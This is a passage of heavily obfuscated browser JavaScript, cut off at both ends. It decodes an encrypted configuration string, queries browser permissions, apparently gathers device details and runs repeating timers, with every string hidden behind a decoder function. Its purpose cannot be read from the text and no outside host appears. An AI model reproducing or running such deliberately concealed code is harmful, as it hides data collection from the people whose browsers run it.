"d%JH")],d[b(5194,"$bP5")])){d[b(2642,"ihwJ")](Pb);for(var c=0;c<5;c++)setTimeout(dc,d[b(3300,"Tl5c")](d[b(810,"$R$6")](c,4E3),1))}else d[b(803,"^ckZ")](z,Q)}catch(e){d[b(1476,"$^5]")](z,0,b(2961,"W0mr"),e)}}else z(0,d[b(4335,"$^5]")],Q)}function Qb(){var b=a,c={iynXn:function(B,F){return d[a0d(4243,"d7xT")](B,F)},AvuaG:function(B,F){return B+F},InrBb:function(B,F){return d[a0d(1266,"*5kH")](B,F)},nGqMY:function(B,F){return d[a0d(490,"X4xM")](B,F)},UgpQP:d[b(1844,"jUGD")],svtpP:function(B,F){return B==
F},fNpWT:function(B,F){return d[b(1174,"Z4QK")](B,F)},ptbaa:function(B,F){return d[b(3538,"SGd2")](B,F)},RnGtK:function(B,F){return B(F)}};if(d[b(2959,"m5bp")](d[b(1740,"SGd2")],d[b(3630,"ObDu")])){var e=L[b(910,"ihwJ")+b(6349,"d7xT")+b(4740,"W0mr")+"ig"],g,f=[],h=[],l=0,k=0;e&&d[b(2668,"r^!O")](e[b(573,")o]e")+b(964,"4gtb")](0,7),d[b(2114,"i]%Z")])&&(e=e[b(1065,"ObDu")]('"')[1]);if(e&&e[b(4478,"p(1q")+"h"])try{if(d[b(1688,"d%JH")](b(5470,"Z9b!"),d[b(4946,"eE)%")])){L[b(5997,"K0FK")+b(3317,"QzFi")+
b(1085,"Z4QK")+"ig"]=0;var p=101869;d[b(2076,"et^t")](p,0)&&(p+=2147483646);for(g=0;d[b(5312,"l47v")](g,e[b(3545,"r^!O")+"h"]);g+=2)p=d[b(5607,"d7xT")](p,16807)%2147483647,f[b(1888,"Tl5c")](d[b(3472,"ihwJ")](parseInt(e[b(3578,"Sm11")+"r"](g,2),16),parseInt(p/2147483647*256,10)));for(e=f;d[b(4566,"X4xM")](l,e[b(5992,")o]e")+"h"]);)if(d[b(6508,"bBkl")](d[b(5080,"ctR)")],b(954,"[@c#")))O=E[b(2870,"Z4QK")+"s"],G=c[b(5526,"Z9b!")](c[b(5942,"[i2n")](h[b(3103,"p(1q")+b(3116,"X4xM")],"x"),n[b(3765,"QzFi")+
b(3937,"[i2n")]);else{var m=e[l++];if(d[b(1550,"ihwJ")](m,128))h[k++]=String[b(997,"P[JG")+b(1325,"JZhr")+"de"](m);else if(d[b(5190,"[i2n")](m,191)&&m<224){var q=e[l++];h[k++]=String[b(3273,"jUGD")+b(4067,"m5bp")+"de"](d[b(1848,"ctR)")](d[b(5596,"d7xT")](m&31,6),d[b(5067,"lH8W")](q,63)))}else if(d[b(3030,"jUGD")](m,239)&&m<365)if(d[b(3197,"*5kH")](d[b(2569,"farn")],d[b(3283,"[IC)")])){q=e[l++];var n=e[l++],r=e[l++],x=d[b(3087,")o]e")](d[b(719,"ctR)")](d[b(2990,"$R$6")](d[b(5218,"^ckZ")](d[b(5318,
"l47v")](m,7)<<18,d[b(6224,"bBkl")](q,63)<<12),d[b(2592,"d%JH")](n&63,6)),r&63),65536);h[k++]=String[b(5682,"farn")+b(3020,"[i2n")+"de"](d[b(2725,"Ofiq")](55296,d[b(3040,"K0FK")](x,10)));h[k++]=String[b(3973,"RB$X")+b(495,"Tl5c")+"de"](d[b(4063,"JZhr")](56320,x&1023))}else{f=1E6;var w,u=ca[b(1517,"^ckZ")+b(6374,"et^t")+b(4167,"ObDu")+"l"](O.O);if(c[b(3686,"d%JH")](u[b(2352,")Hv\x26")+"h"],0))for(w=0;c[b(3828,"lH8W")](w,u[b(6227,"Z4QK")+"h"]);w++){var t=u[w][b(1067,"farn")+b(3776,"*5kH")+b(925,"mO\x26x")+
b(5628,"L%bu")+"t"]()[b(2475,"m5bp")];t<f&&(f=t,h.B=u[w],n++)}}else q=e[l++],n=e[l++],h[k++]=String[b(4968,"$R$6")+b(1193,"Ofiq")+"de"](d[b(1465,"et^t")](d[b(1996,"b0mL")](m,15)<<12|d[b(1909,"$^5]")](q,63)<<6,n&63))}e=h[b(6013,"Z4QK")]("");e=JSON[b(2281,"Z4QK")](e);ub=1;Va=e[3];Rb=e[4];P=e[5];rb=e[6];sb=e[7];bb=e[8];Ib=e[9];z(0,d[b(3431,"ObDu")](d[b(6359,"Tl5c")](d[b(3801,"mO\x26x")](d[b(3875,"JeV7")](d[b(3889,"et^t")](d[b(5686,"d%JH")](d[b(1292,"Tl5c")](d[b(5398,"Ofiq")](d[b(2516,"W0mr")](d[b(5901,
"m5bp")](d[b(3286,"f%K]")](d[b(6239,"farn")],Rb)+" ",Va)," M"),P)," I"),rb)+" A",sb)+" G",bb)," F"),Ib),d[b(1497,"L%bu")]));d[b(855,"*5kH")](Ib,.9)&&(L[b(4977,"[i2n")+b(5090,"eE)%")+b(5033,")o]e")+b(1843,"mO\x26x")]=1)}else d[b(4972,"ihwJ")](z,0,b(929,")Hv\x26"),Q)}catch(B){if(b(2650,"[i2n")===d[b(3050,")Hv\x26")])d[b(5003,"eE)%")](z,0,d[b(2753,"W0mr")](b(6090,"JZhr")+" ",e),B);else for(t=c[b(5167,"mO\x26x")][b(4153,"^ckZ")]("|"),h=0;;){switch(t[h++]){case "0":(fa=c[b(4749,"Ofiq")](e,0)&&(K.fa||c[b(3217,
"ObDu")](v.u,6)||oa.Ca&&c[b(6119,"WBap")](ya,.005)||S.Ga))?za(Ha,T,pa,v,Ia.$a):Aa.u==6?Qa.Z?c[b(2563,"#a9X")](va,Ba):Ja(Ca,3,1):Ka[b(2578,"SGd2")](Ra);continue;case "1":Ea.Ra=ea?L[b(5457,"JeV7")]||0:0;continue;case "2":ja.$a=M[b(1054,"Tl5c")+b(1923,")Hv\x26")];continue;case "3":var v=(xa=ja?c[b(4951,"Ofiq")](lb,gb.g):0)?ua[b(1286,"[@c#")+"id"]:0;continue;case "4":q.eb=B=c[b(1535,"[i2n")](na,ia.Ra);continue}break}}}else for(h=v[W][b(3226,"Ofiq")],Y=0;l<h[b(1167,"^ckZ")+"h"];R++)v=h[ma][b(1148,"et^t")+
"r"],ka[v]||(r[v]=1,f[b(4329,"[@c#")](v))}function $a(){var b=a,c={Zuduf:function(g,f){return d[a0d(5534,"$bP5")](g,f)},coXdw:b(6572,"[IC)"),TkEnI:function(g){return d[b(5881,"L%bu")](g)},zOwJH:function(g,f,h,l){return d[b(4838,"P[JG")](g,f,h,l)},hVqbG:b(1586,"WlD^")+b(5399,"WBap"),nQmMD:function(g,f){return d[b(3777,"JZhr")](g,f)},euSLS:b(498,"jUGD"),iqIJP:function(g,f){return d[b(5311,"Sm11")](g,f)},gHkqi:function(g){return d[b(3544,"JZhr")](g)},iVkgA:function(g,f){return d[b(4425,"f%K]")](g,f)},
YPqUD:function(g,f){return d[b(5740,"mO\x26x")](g,f)},LvAqB:function(g,f){return d[b(1413,"$R$6")](g,f)},MhuxR:d[b(2926,"[@c#")]};za();d[b(5159,"P[JG")](X,b(1861,"#xsp")+b(4854,"$bP5")+b(919,"Sm11")+b(1082,"4gtb")+b(743,"#xsp")+b(2792,"JeV7")+b(1864,"mO\x26x")+b(6026,"r^!O"));d[b(1209,"*5kH")](E,d[b(3037,"jUGD")](d[b(2233,")Hv\x26")](d[b(4259,"lH8W")](d[b(2269,"f%K]")],fb),d[b(5793,"et^t")]),S()),0,1,0);N=L[b(2280,"b0mL")]=L[b(3071,"W0mr")]||{que:[]};L[b(4261,"Ofiq")+b(1374,"Sm11")]=ec;fa=1;D[b(3041,
"et^t")+b(4832,"RB$X")+b(6434,")Hv\x26")+b(3189,"0yKu")]=function(){if(c[b(3806,"m5bp")](c[b(5491,"$bP5")],c[b(1027,"4gtb")]))return z[b(2299,"i]%Z")+b(4983,"ObDu")+b(1397,"*5kH")](Q);fa=1;c[b(5361,"X4xM")](aa)};d[b(1206,"Z4QK")](setTimeout,function(){fa=tb=1;d[b(2234,"f%K]")](aa)},4E3);fa=1;d[b(2817,"et^t")](aa);d[b(706,"4gtb")](setInterval,function(){c[b(2344,"WlD^")](c[b(680,"mO\x26x")],b(5644,"WlD^"))?c[b(4311,"Tl5c")](Oa++,10)&&(fa=1,c[b(5518,"^ckZ")](aa)):c[b(4038,"^ckZ")](Q,ca,c[b(5985,"WlD^")],
O)},1E3);setInterval(function(){c[b(4590,"et^t")](Oa++,10)&&(fa=1,aa())},1E4);try{if(b(6441,"$bP5")===d[b(1516,"WBap")]){var e=d[b(3983,"Z4QK")](E,G.g);M.sa=0;d[b(3676,"Z9b!")](X,e,d[b(2350,"mO\x26x")]);W(e,d[b(5019,"eE)%")](b(866,"$bP5")+b(3563,"et^t")+b(2752,"lH8W")+b(1010,"^ckZ"),Y?b(4707,"$R$6")+"e":d[b(6488,"[@c#")]))}else navigator[b(3471,"[i2n")+b(2282,"b0mL")+"s"]&&navigator[b(3352,"Z4QK")+b(2858,"l47v")+"s"][b(3331,"L%bu")]({name:d[b(5065,"bBkl")]})[b(863,")o]e")](function(g){var f={ZlkTl:function(h,
l){return c[a0d(2362,"^ckZ")](h,l)}};c[b(600,"p(1q")](g[b(4835,"lH8W")],c[b(664,"$bP5")])&&navigator[b(1336,"JeV7")+b(4054,"et^t")+"n"][b(1919,"i]%Z")+b(699,"ObDu")+b(6610,"eE)%")+b(3980,"X4xM")](function(h){ab=h[b(3474,"JeV7")+"s"];eb=f[b(2549,"[@c#")](f[b(1731,"JZhr")](ab[b(1302,"QzFi")+b(576,"eE)%")],"x"),ab[b(6337,"JeV7")+b(6568,"QzFi")])})})}catch(g){d[b(2481,"$^5]")](z,0,b(2661,"jUGD"),g)}}function Na(b,c){b=a;c&&d[b(1510,"WBap")]($a)}var a=a0d,d={DxLbv:function(b,c){return b===c},DBhzx:a(1326,
"[IC)"),tbWtu:function(b,c){return b+c},jxwrZ:function(b,c){return b+c},FWexN:a(5168,"$R$6")+"g",kmcEk:a(770,"p(1q")+a(599,"JeV7")+a(3864,"#xsp"),YPSTA:a(3800,"Tl5c"),RfJxm:a(6567,"[IC)")+a(6252,")o]e")+a(4262,"$R$6")+a(2490,"jUGD")+a(4318,"L%bu")+a(1514,"P[JG")+a(3666,"4gtb")+a(1305,"WlD^")+a(571,")Hv\x26")+a(4419,"Ofiq")+a(4859,"$^5]")+a(5681,"Z4QK")+a(1676,"f%K]")+a(1625,"K0FK")+a(2763,"f%K]")+a(3259,"$bP5")+a(5746,"W0mr")+a(6501,"Sm11")+a(6246,"bBkl")+a(3224,"[i2n")+"px",NHZMW:a(1433,"bBkl")+
a(4045,"Ofiq")+a(2166,"r^!O")+a(3627,"mO\x26x")+a(4553,"m5bp")+a(6356,")o]e")+a(5649,"[IC)")+a(5197,"Sm11")+a(3478,"4gtb")+a(1920,"i]%Z"),LnBUj:function(b,c){return b!==c},gDyKZ:a(6475,"$^5]"),cqHnx:function(b,c){return b*c},rzylZ:function(b,c){return b!==c},adSJz:a(1558,"Sm11"),LwGSg:a(3807,"X4xM"),YrFqY:function(b,c){return b+c},qAuYx:function(b,c){return b+c},LwCsK:function(b,c){return b+c},GdAHP:function(b,c){return b+c},veRBG:a(6379,"$R$6")+a(3120,"r^!O")+a(5536,"RB$X")+a(2983,"QzFi")+a(5555,
"X4xM")+a(4619,"[IC)"),ulzps:a(4649,"$bP5")+a(2713,"Z4QK")+a(3694,"farn")+a(1858,"eE)%")+a(1007,"i]%Z")+a(2015,"W0mr")+a(858,"jUGD")+a(1749,"Ofiq")+a(2632,"l47v")+a(1197,"W0mr")+a(4450,"[i2n"),ZRonC:a(2524,"X4xM")+"le",ZawKa:a(3561,"X4xM")+a(1869,"#xsp"),XvrOm:a(6096,"$bP5")+"'",qPuiO:function(b,c){return b!=c},oAwtH:function(b,c){return b!=c},zpOlW:function(b,c){return b(c)},NWpiY:a(2536,"$^5]"),gdRuh:function(b,c){return b+c},gZVsv:function(b,c){return b+c},ztcFl:function(b,c){return b+c},rUjBm:function(b,
c){return b+c},NJHMl:function(b,c){return b>c},gDTHE:a(1131,"*5kH"),dqvpS:a(1991,"jUGD"),VgrrZ:a(6038,"JZhr")+a(6569,"WBap")+"\x3d",hvdet:a(4338,"P[JG"),QUPdP:function(b,c){return b==c},JhujL:a(2944,"#xsp"),JnOQq:function(b,c){return b>=c},QPZMS:function(b,c){return b!==c},zVrYA:a(2937,"^ckZ"),Uhlud:a(6523,"4gtb")+a(3657,"[i2n")+"0",QVSpr:a(2960,"X4xM"),amTgD:a(5135,"b0mL")+a(2851,"lH8W")+a(2020,"d%JH"),XMyRX:a(500,"#a9X")+"t",PnNnq:a(4434,"l47v"),Jfvkn:a(3932,"bBkl"),ZSZyG:function(b,c,e,g){return b(c,
e,g)},QJbXR:a(6171,"farn"),WSgeq:a(6377,"WBap"),YCgyw:function(b,c){return b(c)},kYCme:function(b,c,e){return b(c,e)},LYVBq:a(5136,"WlD^")+a(4466,"lH8W")+a(2703,"Z9b!")+a(6466,"lH8W")+"e",KWWsh:function(b,c){return b(c)},bumjJ:function(b,c,e,g,f,h,l){return b(c,e,g,f,h,l)},lAodB:function(b,c){return b<c},FFytC:function(b,c){return b==c},GQoiW:a(3964,"b0mL"),cbiTT:function(b,c,e,g){return b(c,e,g)},IuTjq:function(b,c){return b+c},vQVSg:a(4598,"r^!O"),hpODi:a(4161,")o]e"),MtpFq:function(b,c){return b!==
c},MaeAa:a(2474,"P[JG"),UAobn:function(b,c){return b<=c},ORbrb:a(3699,"ObDu")+a(6313,"Ofiq"),owvGN:a(5055,"i]%Z")+a(1995,"[IC)")+a(4255,"Tl5c")+a(3309,"QzFi")+a(5824,"ihwJ")+a(692,"Z4QK")+a(5142,"0yKu")+a(1616,"X4xM")+a(4575,"p(1q")+a(3838,"[i2n")+a(4364,"ObDu")+a(2635,"jUGD")+a(2369,"d7xT")+a(4271,"[IC)")+a(1318,"Ofiq")+a(3350,"K0FK")+a(2457,"^ckZ")+a(6490,"m5bp")+a(4641,")o]e")+a(2110,"[IC)")+a(3203,"SGd2")+a(920,"f%K]")+a(4522,"$^5]")+a(5666,"b0mL")+a(1226,"W0mr")+a(4713,"b0mL")+a(3894,"ihwJ")+
a(1702,"d7xT")+a(3928,"W0mr")+a(2128,")Hv\x26")+a(3437,"Sm11")+a(4289,"b0mL")+a(3129,")o]e")+a(3486,"Z4QK")+a(2028,"d7xT")+a(5919,"X4xM")+a(5684,"b0mL")+a(6121,"$R$6")+a(3907,"^ckZ")+a(1581,"d%JH")+a(6050,"b0mL")+a(536,"lH8W")+a(6036,"p(1q")+a(679,"Z4QK")+a(5052,"$bP5")+a(1808,"l47v")+a(1989,"Z9b!")+a(5414,"r^!O")+a(1732,")o]e")+a(2454,"WBap")+a(6486,"Ofiq")+a(2790,"r^!O")+a(5918,"L%bu")+a(1789,"*5kH")+a(932,"Z4QK")+a(5754,")o]e")+a(1315,"f%K]")+a(5057,"#xsp")+a(5302,"d7xT")+a(1506,")o]e")+a(3054,
"JZhr")+a(4772,"l47v")+a(4642,"ihwJ")+a(1845,"P[JG")+a(6154,"bBkl")+a(5314,"JZhr")+a(1057,"K0FK")+a(2855,"*5kH")+a(5932,"JZhr")+a(6538,"$^5]")+a(4042,"$bP5")+a(3955,"r^!O")+a(6060,"WlD^")+a(3435,"$R$6")+a(5758,"SGd2")+a(1628,"0yKu")+a(3878,"WBap")+a(5523,"[IC)")+a(4877,"farn")+a(3746,"et^t")+a(3869,"Tl5c")+a(5049,"Tl5c")+a(4120,"4gtb")+a(5560,"p(1q")+a(3151,"#a9X")+a(4007,"d%JH")+a(4943,"WBap")+a(2094,"[@c#")+a(4163,"ihwJ")+a(6094,"bBkl")+a(5344,"#a9X")+a(6141,"ObDu")+a(723,"JeV7")+a(4467,"d7xT")+
a(5833,"eE)%")+a(1673,"^ckZ")+a(1735,"jUGD")+a(506,"ObDu")+a(4408,"*5kH")+a(3882,"WBap")+a(4275,"[i2n")+a(790,"SGd2")+a(3418,"SGd2")+a(3227,"^ckZ")+a(4920,"WBap")+a(3048,"QzFi")+a(4278,"b0mL")+a(1383,"eE)%")+a(2675,"d%JH")+a(854,"Z4QK")+a(4253,"et^t")+a(5031,"Z9b!")+a(3982,"farn")+a(6021,"[i2n")+a(3055,"$bP5")+a(1696,"Z4QK")+a(2588,"[@c#")+a(5410,"QzFi")+a(3844,"[i2n")+a(4389,"P[JG")+a(2053,"JZhr")+a(2239,"eE)%")+a(6138,"mO\x26x")+a(6424,"$bP5")+a(2357,"jUGD")+a(1175,"L%bu")+a(791,"L%bu")+a(1897,
"et^t")+a(4239,"RB$X")+a(6207,"W0mr")+a(1730,"farn")+a(6084,"p(1q")+a(897,"ihwJ")+a(1650,"l47v")+a(2514,"4gtb")+a(4751,"mO\x26x")+a(5877,"^ckZ")+a(4625,"$R$6")+a(1033,"*5kH")+a(941,"QzFi")+a(2679,"RB$X")+a(4645,"JeV7")+a(4235,"d%JH")+a(6166,"p(1q")+a(5070,"$bP5")+a(3584,"l47v")+a(1804,"L%bu")+a(807,"WlD^")+a(981,"$R$6")+a(4680,"mO\x26x")+a(4095,"Sm11")+a(1100,"QzFi")+a(1380,"m5bp")+a(3607,"WBap")+a(1742,"QzFi")+a(1357,"L%bu")+a(5737,"m5bp")+a(4959,"farn")+a(2557,"WlD^")+a(4847,"bBkl")+a(911,"WBap")+
a(2784,"Z4QK")+a(2160,"jUGD")+a(947,"Z4QK")+a(5587,"RB$X")+a(1134,"[@c#")+a(4860,"ihwJ")+a(3375,")Hv\x26")+a(1758,"lH8W")+a(6202,"Tl5c")+a(837,"d%JH")+a(6554,"4gtb")+a(685,"$bP5")+a(3763,"d7xT")+a(4916,"[IC)")+a(1555,"$R$6")+a(1839,"*5kH")+a(5332,"QzFi")+a(1545,"i]%Z")+a(2363,"Tl5c")+a(3641,"0yKu")+a(5854,"m5bp")+a(2006,"l47v")+a(2031,"P[JG")+a(5258,"f%K]")+a(3842,"et^t")+a(4905,"et^t")+a(6427,"Z9b!")+a(2548,"$R$6")+a(1123,"#a9X")+a(3860,"Tl5c")+a(3702,")o]e")+a(3856,"jUGD")+a(1890,"L%bu")+a(2892,
"^ckZ")+a(2517,"bBkl")+a(3387,"[@c#")+a(2091,"Sm11")+a(6233,")o]e")+a(6330,"$bP5")+(a(3568,"eE)%")+a(5955,"$R$6")+a(1493,"et^t")+a(2360,"ctR)")+a(1073,"d7xT")+a(6420,"et^t")+a(5814,"K0FK")+a(3374,"$^5]")+a(6112,"ObDu")+a(4791,"#a9X")+a(4294,"$R$6")+a(2993,"ihwJ")+a(4811,"b0mL")+a(6439,"Sm11")+a(5370,"[i2n")+a(5177,"farn")+a(1762,"d7xT")+a(3410,"l47v")+a(1795,"Z9b!")+a(4137,"K0FK")+a(1309,"m5bp")+a(3200,"Sm11")+a(3295,"0yKu")+a(5648,"W0mr")+a(5085,"#xsp")+a(5570,"P[JG")+a(546,"bBkl")+a(2751,"Tl5c")+
a(4986,"d%JH")+a(4073,"d7xT")+a(5798,"et^t")+a(2847,"$R$6")+a(4189,")Hv\x26")+a(4914,")Hv\x26")+a(2257,"ctR)")+a(1057,"K0FK")+a(2134,"f%K]")+a(1448,"P[JG")+a(1912,"WlD^")+a(778,"$bP5")+a(6166,"p(1q")+a(6076,")o]e")+a(6124,"Sm11")+a(5873,"^ckZ")+a(3669,"r^!O")+a(6317,"QzFi")+a(4373,"QzFi")+a(1672,"mO\x26x")+a(2530,"et^t")+a(4336,"[@c#")+a(556,"Z9b!")+a(617,"^ckZ")+a(5346,")o]e")+a(3296,"JeV7")+a(6487,"#a9X")+a(5066,"Ofiq")+a(532,"m5bp")+a(825,"*5kH")+a(6260,"Z4QK")+a(2905,"K0FK")+a(1855,"bBkl")+a(577,
")Hv\x26")+a(2328,"[i2n")+a(2963,"ihwJ")+a(5887,"WBap")+a(5401,"#a9X")+a(746,"Ofiq")+a(3733,"Z4QK")+a(4416,"[@c#")+a(2701,"lH8W")+a(2427,"ctR)")+a(6565,"ihwJ")+a(5591,"[@c#")+a(4285,"l47v")+a(5822,"et^t")+a(2967,"ctR)")+a(4445,"i]%Z")+a(5173,"X4xM")+a(2737,"^ckZ")+a(6528,"[i2n")+a(1419,"[IC)")+a(5016,"#a9X")+a(3924,"r^!O")+a(626,"$^5]")+a(5333,"b0mL")+a(5857,"0yKu")+a(4027,"0yKu")+a(6599,"[i2n")+a(1764,"X4xM")+a(3320,"ctR)")+a(4154,"[@c#")+a(4358,"mO\x26x")+a(5629,"d%JH")+a(4340,"#a9X")+a(5963,"r^!O")+
a(1416,"mO\x26x")+a(4206,"QzFi")+a(3046,"Tl5c")+a(2218,")o]e")+a(4362,"ihwJ")+a(2845,"bBkl")+a(6530,"i]%Z")+a(5879,"d%JH")+a(6336,"jUGD")+a(985,"P[JG")+a(4699,"bBkl")+a(3112,"Z4QK")+a(1355,"bBkl")+a(4629,"mO\x26x")+a(660,"et^t")+a(3066,"QzFi")+a(2701,"lH8W")+a(5552,"W0mr")+a(1081,"W0mr")+a(6480,"bBkl")+a(2861,"RB$X")+a(1185,"W0mr")+a(4567,"JeV7")+a(879,")Hv\x26")+a(3440,"Sm11")+a(4971,"f%K]")+a(5141,"[i2n")+a(3182,"ObDu")+a(733,"ObDu")+a(2816,"0yKu")+a(4377,"b0mL")+a(2958,"b0mL")+a(1913,"#xsp")+a(5097,
"L%bu")+a(6004,"Ofiq")+a(3682,"Ofiq")+a(2068,"ihwJ")+a(5623,"0yKu")+a(1651,"r^!O")+a(738,")Hv\x26")+a(5849,"d%JH")+a(4266,"P[JG")+a(5838,"$R$6")+a(1700,"SGd2")+a(824,"bBkl")+a(694,"i]%Z")+a(4257,"4gtb")+a(4341,"m5bp")+a(1975,"0yKu")+a(2129,"JeV7")+a(6418,"K0FK")+a(2197,"#xsp")+a(2625,"[@c#")+a(2043,"et^t")+a(1390,"l47v")+a(3146,"RB$X")+a(1259,"[IC)")+a(1619,"$^5]")+a(2871,"jUGD")+a(4987,"bBkl")+a(2240,"JeV7")+a(2059,"Z4QK")+a(1795,"Z9b!")+a(2527,"4gtb")+a(5012,"L%bu")+a(2227,"[IC)")+a(3438,"ihwJ")+
a(853,"JeV7")+a(4060,"m5bp")+a(3065,"$R$6")+a(2383,"JZhr")+a(3368,"SGd2")+a(4222,"r^!O")+a(2346,"Tl5c")+a(1478,"mO\x26x")+a(5905,"0yKu")+a(4567,"JeV7")+a(2284,"$bP5")+a(5102,"$R$6")+a(3908,"P[JG")+a(5044,"$^5]")+a(2160,"jUGD")+a(3397,"r^!O")+a(526,"et^t")+a(579,"P[JG")+a(3696,"#a9X")+a(3251,"et^t")+a(1997,"WBap")+a(5471,"r^!O")+a(1911,"l47v")+a(3567,"p(1q")+a(934,"d7xT")+a(4316,"[IC)")+a(4221,"X4xM")+a(1132,"$^5]")+a(3056,"ctR)")+a(2867,"jUGD")+a(4322,"X4xM")+a(3093,"P[JG")+a(3994,"JZhr")+a(2911,
"d%JH")+a(6326,"$R$6")+a(1698,"JeV7")+a(6047,")Hv\x26")+a(6287,"Z9b!"))+(a(5343,"d7xT")+a(1512,"P[JG")+a(4662,"Sm11")+a(2653,"WlD^")+a(3119,"ObDu")+a(4976,"Z9b!")+a(918,"ihwJ")+a(1096,"JZhr")+a(6426,"ctR)")+a(2255,"QzFi")+a(1385,"0yKu")+a(582,"p(1q")+a(3560,"p(1q")+a(5913,"*5kH")+a(3573,"X4xM")+a(5035,"d7xT")+a(5563,"d7xT")+a(5481,"Z9b!")+a(3242,"Z9b!")+a(3271,"et^t")+a(2235,"[IC)")+a(701,"W0mr")+a(3459,"bBkl")+a(2739,"d%JH")+a(4144,"QzFi")+a(4991,"m5bp")+a(4981,"0yKu")+a(6151,"$bP5")+a(968,")Hv\x26")+
a(5292,"QzFi")+a(5818,"K0FK")+a(5037,"JZhr")+a(2101,"ihwJ")+a(3003,"P[JG")+a(4721,"X4xM")+a(3849,"bBkl")+a(2977,"Z9b!")+a(5249,"P[JG")+a(563,"SGd2")+a(5153,")Hv\x26")+a(3985,"p(1q")+a(4225,"f%K]")+a(1088,"JeV7")+a(5420,"$bP5")+a(5552,"W0mr")+a(6161,"ObDu")+a(4711,"r^!O")+a(5943,"f%K]")+a(2717,"[@c#")+a(6086,"bBkl")+a(1490,"bBkl")+a(5543,"WlD^")+a(1155,"WlD^")+a(3092,"mO\x26x")+a(1965,"d%JH")+a(4948,"L%bu")+a(2124,"Ofiq")+a(5964,"P[JG")+a(2624,"$R$6")+a(2263,"Tl5c")+a(2827,"Sm11")+a(5063,"ObDu")+a(2335,
"ihwJ")+a(4582,"4gtb")+a(5863,"Tl5c")+a(1271,"p(1q")+a(3107,"farn")+a(2889,"WlD^")+a(4812,"JeV7")+a(5369,"farn")+a(3316,"farn")+a(1418,"f%K]")+a(5227,"b0mL")+a(1269,"X4xM")+a(5614,"ObDu")+a(4942,")Hv\x26")+a(5723,")o]e")+a(1464,"*5kH")+a(4873,"eE)%")+a(3455,"QzFi")+a(4245,"$R$6")+a(2111,"4gtb")+a(2047,"WBap")+a(5736,"ObDu")+a(3615,"Z4QK")+a(3841,"et^t")+a(5195,"b0mL")+a(3891,"Ofiq")+a(5675,"jUGD")+a(2799,"#xsp")+a(4443,"r^!O")+a(2891,"Z9b!")+a(5298,"X4xM")+a(5296,"et^t")+a(3614,"farn")+a(1916,"Tl5c")+
a(4159,"L%bu")+a(650,"d%JH")+a(6107,"lH8W")+a(4260,"WlD^")+a(2072,"b0mL")+a(3695,"0yKu")+a(5572,"farn")+a(6274,"b0mL")+a(5246,"0yKu")+a(5461,"#a9X")+a(1415,"4gtb")+a(3428,"mO\x26x")+a(5283,"farn")+a(2415,"0yKu")+a(1505,"$^5]")+a(1176,"ihwJ")+a(4959,"farn")+a(2393,"b0mL")+a(537,"$^5]")+a(4413,"[IC)")+a(1443,"Sm11")+a(2435,"Z9b!")+a(1692,"RB$X")+a(1594,"QzFi")+a(3349,"farn")+a(3373,"ObDu")+a(5965,"Ofiq")+a(1926,"ctR)")+a(4060,"m5bp")+a(1077,"JZhr")+a(6295,"Tl5c")+a(6081,"RB$X")+a(3218,"farn")+a(5241,
"d7xT")+a(5079,"*5kH")+a(534,"et^t")+a(975,"*5kH")+a(5028,"r^!O")+a(5590,"4gtb")+a(3959,"WlD^")+a(669,"*5kH")+a(1627,"X4xM")+a(4028,"r^!O")+a(2930,"ObDu")+a(4462,"ObDu")+a(656,"eE)%")+a(2056,"jUGD")+a(5015,"P[JG")+a(3316,"farn")+a(6228,"bBkl")+a(4166,"QzFi")+a(6598,"d7xT")+a(2045,"JeV7")+a(1499,"f%K]")+a(1494,"[IC)")+a(553,"JeV7")+a(3914,"ctR)")+a(4739,"WlD^")+a(6060,"WlD^")+a(2629,"QzFi")+a(5345,"Z9b!")+a(1565,"K0FK")+a(5654,"JZhr")+a(3082,"$bP5")+a(4058,"#xsp")+a(1233,"ctR)")+a(2215,"jUGD")+a(2830,
"#xsp")+a(1293,"P[JG")+a(4236,"Z9b!")+a(2597,"eE)%")+a(3076,"ihwJ")+a(4936,")o]e")+a(1604,"Ofiq")+a(5507,"QzFi")+a(2248,"Sm11")+a(5543,"WlD^")+a(2501,"JZhr")+a(923,"d7xT")+a(5132,"0yKu")+a(2438,"L%bu")+a(5608,"L%bu")+a(4337,"[@c#")+a(2459,"et^t")+a(4393,"ctR)")+a(5886,"Z9b!")+a(4580,"X4xM")+a(731,"r^!O")+a(796,"mO\x26x")+a(4234,"K0FK")+a(663,"m5bp")+a(1047,"[i2n")+a(6630,"Tl5c")+a(5512,"ObDu")+a(1207,"Z4QK")+a(2714,"eE)%")+a(2862,"d%JH")+a(2483,"b0mL")+a(3933,")Hv\x26")+a(1868,"Z9b!")+a(4008,"et^t")+
a(850,"*5kH")+a(4902,"#a9X")+a(5122,"i]%Z"))+(a(689,"#xsp")+a(3605,"$^5]")+a(4404,"Z4QK")+a(939,"lH8W")+a(3726,"Sm11")+a(5981,"d%JH")+a(4205,"W0mr")+a(2093,"WlD^")+a(509,"4gtb")+a(4083,"X4xM")+a(3173,"*5kH")+a(5843,"SGd2")+a(2772,"^ckZ")+a(3423,"W0mr")+a(4502,"SGd2")+a(4294,"$R$6")+a(3902,"f%K]")+a(2199,"jUGD")+a(2957,"W0mr")+a(2306,"*5kH")+a(769,"$^5]")+a(5256,"r^!O")+a(5269,"b0mL")+a(6305,"[i2n")+a(5704,"d%JH")+a(2247,"m5bp")+a(4388,"#xsp")+a(4796,"4gtb")+a(1761,"f%K]")+a(1757,"farn")+a(4836,"i]%Z")+
a(6396,"m5bp")+a(3728,"Tl5c")+a(3995,"p(1q")+a(4129,"f%K]")+a(1693,"P[JG")+a(1612,"K0FK")+a(6483,"W0mr")+a(5310,"W0mr")+a(809,")Hv\x26")+a(3165,"RB$X")+a(3732,"ctR)")+a(6270,"WBap")+a(3060,"b0mL")+a(3880,"JZhr")+a(3895,"p(1q")+a(4150,"mO\x26x")+a(1589,"ihwJ")+a(1150,"0yKu")+a(4452,"mO\x26x")+a(6276,"WlD^")+a(1014,"farn")+a(4498,"et^t")+a(5576,"JeV7")+a(3130,"RB$X")+a(3791,"farn")+a(491,"*5kH")+a(686,"[@c#")+a(5528,"$R$6")+a(1830,"l47v")+a(1656,"r^!O")+a(1626,"RB$X")+a(4650,"W0mr")+a(2931,"et^t")+
